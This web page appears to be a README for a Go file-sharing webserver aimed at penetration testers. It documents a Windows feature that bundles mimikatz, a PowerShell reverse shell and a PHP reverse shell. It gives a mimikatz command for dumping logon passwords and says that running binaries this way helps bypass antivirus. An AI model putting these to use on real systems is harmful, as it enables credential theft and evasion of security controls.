[sc name=”ad_1″]
Swiss army knife Webserver in Golang. Keep simple like the python SimpleHTTPServer but with many features.
Usage
Help
$ ./webserver -help
web subcommand
-bind string
Bind Port (default "8080")
-certificate string
HTTPS certificate : openssl req -new -x509 -sha256 -key server.key -out server.crt -days 365
-gzip
Enables gzip/zlib compression (default true)
-help
Print usage
-key string
HTTPS Key : openssl genrsa -out server.key 2048
-password string
Password for basic auth, default: notsecure (default "notsecure")
-private string
Private folder with basic auth, default /tmp/SimpleHTTPServer-golang/src/bin/private (default "private")
-root string
Root folder (default "/tmp/SimpleHTTPServer-golang/src/bin")
-tls
Enables HTTPS
-username string
Username for basic auth, default: admin (default "admin")
run subcommand
Usage:
./webserver-l inux-amd64 run <binary> <args>
Packaged Binaries:
Web server over HTTP
$ ./webserver
Sharing /tmp/ on 8080 ...
Sharing /tmp/private on 8080 ...
Web server over HTTPS
$ openssl genrsa -out server.key 2048
Generating RSA private key, 2048 bit long modulus (2 primes)
..........................................++++
.................................................................................................................+++++
e is 65537 (0x010001)$ openssl req -new -x509 -sha256 -key server.key -out server.crt -days 365
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
$ ./webserver web -tls -key server.key -cert server.crt
Sharing /tmp/ on 8080 ...
Sharing /tmp/private on 8080 ...
Web server using private directory and root directory
Private folder on same directory
$ ./webserver-linux-amd64 web -private ThePrivateFolder -username nodauf -password nodauf
Sharing /tmp/ on 8080 ...
Sharing /tmp/ThePrivateFolder on 8080 ...
Different path for root and private directory
$ ./webserver-linux-amd64 web -private /tmp/private -root /home/nodauf -username nodauf -password nodauf
Sharing /home/nodauf on 8080 ...
Sharing /tmp/private on 8080 ...
Embedded binary (only on Windows)
List the embedded binaries:
C:UsersNodauf>.webserver.exe run
You must specify a binary to run
-args string
Arguments for the binary
-binary string
Binary to execute
-help
Print usage
-list
List the embedded filesPackaged Binaries:
Invoke-PowerShellTcp.ps1
mimikatz.exe
php-reverse-shell.php
plink.exe
Run binary with arguments:
C:UsersNodauf>.webserver.exe run -binary mimikatz.exe -args "privilege::debug sekurlsa::logonpasswords"
....
Running binary this way could help bypassing AV protections. Sometimes the arguments sent to the binary may be catch by the AV, if possible use the interactive CLI of the binary (like mimikatz) or recompile the binary to change the arguments name.
Features
- HTTPS
- Directory listing
- Define a private folder with basic authentication
- Upload file
- Download file as an encrypted zip (password: infected)
- Download folder with a zip
- Embedded files
- Run embedded binary written in C# (only available on Windows)
- Create a folder from the browser
- Ability to execute embedded binary
Todo
- Add feature for search and replace in embedded files (for fill the IP address for example)
- JS/CSS menu to give command line in powershell, some gtfobins, curl, wget to download and execute
[sc name=”ad-in-article”]





















Add Comment